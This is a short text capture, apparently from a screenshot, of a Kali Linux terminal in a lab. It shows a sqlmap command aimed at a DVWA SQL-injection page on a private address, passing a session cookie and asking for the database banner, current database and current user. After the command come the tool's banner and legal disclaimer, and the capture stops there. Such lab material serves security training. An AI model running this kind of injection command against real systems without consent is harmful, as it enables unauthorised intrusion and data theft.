 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.1.28/dvwa/vulnerabilities/sqli/?id=1&Subm
it=Submit" --cookie="security=low; PHPSESSID=ed1a0048f43cb29d33bd512196037f68" -
b --current-db --current-user
{1.1.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:24:43